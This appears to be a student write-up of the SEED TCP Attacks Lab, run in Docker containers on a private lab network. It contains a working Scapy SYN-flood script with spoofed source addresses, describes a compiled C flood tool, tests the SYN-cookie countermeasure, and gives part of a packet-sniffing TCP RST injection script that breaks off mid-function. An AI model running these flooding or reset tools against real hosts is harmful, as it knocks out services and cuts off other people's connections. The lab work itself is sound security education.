This is a write-up for SEED TCP Attacks Lab (PDF link).
Environment
- Apple Silicon M2
- VMware Fusion
- Ubuntu 22.04.5 server arm64
- Docker version 27.5.1, build 9f9e405
- Docker Compose version v2.32.4
Pre-requisite
- According to the lab instructions, add aliases for docker commands in the
zshuser configuration file~/.zshrc.
- After installing the docker engine, go to the Labsetup-arm directory, where the

docker-compose.ymlfile is located. - Use the command
docker compose upto pull the four experimental images that have been built and start running.
- Use the command
docker ps --format "{{.ID}} {{.Names}}"to check the running containers.
- Then, we could use the shortcut command
docshID to log in to the target docker’s shell.
Task 1: SYN Flooding Attack


- Check the system network settings of the victim container (10.9.0.5).
- Telnet to victim container from Ubuntu host.
Task 1.1 Launching the Attack Using Python
Complete the code of synflood.py:
#!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits

# 设置目标 IP 和端口
target_ip = "10.9.0.5"  # 目标 IP 地址,替换成你的目标 IP
target_port = 23            # 目标端口,替换成你想攻击的端口

# 创建初始 IP 和 TCP 数据包
ip = IP(dst=target_ip)
tcp = TCP(dport=target_port, flags="S")  # SYN 标志用于发起连接请求

# 构造数据包并持续发送
while True:
    # 伪造源 IP 地址
    ip.src = str(IPv4Address(getrandbits(32)))  # 随机生成源 IP 地址

    # 随机生成源端口
    tcp.sport = getrandbits(16)  # 随机生成源端口

    # 随机生成序列号
    tcp.seq = getrandbits(32)

    # 发送数据包
    pkt = ip/tcp
    send(pkt, verbose=0)  # 不显示发送过程
- Start multiple
python synflood.pyprocesses to attack the victim container, then check the number of SYN_RECV half-connections on the target container, most of the time kept at 128 (why not close to 256?)

- At this time, creating a new telnet connection to the target container will be stuck for a long time, but the connection will likely be successfully established before the timeout. This means that the SYN flood attack using Python scripts is only half successful because Python’s SYN Flooding execution efficiency is too slow, allowing Telnet to exploit the gap and establish a new connection.
Task 1.2 Launch the Attack Using C
- Kill all python attack processes and start the synflood program compiled from C code to attack.

- At this point, attempting to Telnet into the victim container will mostly fail, with only a small chance of connecting successfully before timing out. (C program is really far more efficient than Python!)

Task 1.3 Enable the SYN Cookie Countermeasure
- Enable the SYN Cookie.
- Start the program to launch SYN flooding attacks
sudo ./volumes/synflood 10.9.0.5 23. - At this point, repeatedly attempting to Telnet to the target container shows that connections can still be established, although with slight delays. This indicates that SYN Cookies have taken effect.

Task 2: TCP RST Attacks on Telnet Connections
- Start all containers.
- Use shortcut command
docpsto list all the containers’s id and hostname.
- We decided to establish a Telnet connection from the user1 container to the user2 container and then try to launch an RST attack from the Ubuntu host.

(Telnet from user1 container to user2 container) - Write an automatic RST attack script

rst.pyand run it on the docker host Ubuntu usingsudo python3 rst.py.
#!/usr/bin/env python3
from scapy.all import *
import ipaddress

# 设置源和目标 IP、端口
SRC_IP = '10.9.0.6'   # 需要替换为真实的源 IP
DST_IP = '10.9.0.7'   # 需要替换为真实的目标 IP
DST_PORT = 23         # 需要替换为真实的目标端口

def find_iface_in_subnet(ip: str):
    """获取与 src_ip 同网段的网络接口名

    Args:
        ip (str):

    Returns:
        _type_: _description_
    """
    # 获取所有网络接口
    interfaces = get_if_list()

    # 遍历每个接口
    for iface in interfaces:
        try:
            # 获取当前接口的 IP 地址
            iface_ip = get_if_addr(iface)

            # 判断该接口的 IP 是否在 SRC_IP 的网段内
            if ipaddress.ip_address(iface_ip) in ipaddress.ip_network(ip + '/24', strict=False):
                print(f'Interface {iface}: {iface_ip} has the same subnet as {ip}')
                return iface
            else:
                print(f'Interface {iface}: {iface_ip} has a different subnet from {ip}')
        except Exception as e:
            raise e
    return None

def sniff_and_RST(pkt):
    """ 嗅探 TCP Sequence 并且发送攻击数据

    Args:
        pkt (_type_): _description_
    """
    if pkt.haslayer(TCP) and pkt[IP].src == SRC_IP and pkt[IP].dst == DST_IP and pkt[TCP].dport == DST_PORT:
        print(f'[✓] TCP connection detected: {SRC_IP}:{pkt[TCP].sport} => {DST_IP}:{DST_PORT}, Seq: {pkt[TCP].seq}, Ack: {pkt[TCP].ack}, Flags: {pkt[TCP].flags}')

        # 构造并发送 RST 包 (如果 A => B 发送 RST 包,则表示是 A 主动断开连接,告知 B 连接重置)
        ## 方向1. 伪造 DST_IP:DST_PORT => SRC_IP:SRC_PORT, flags="R", seq=pkt[TCP].ack 的包, 即伪造 DST 主动断开的消息,SRC 收到后就会中断连接
        # 注意,这里的 seq 要用我们捕获到的 SRC => DST 的 ack 值,因为方向反了
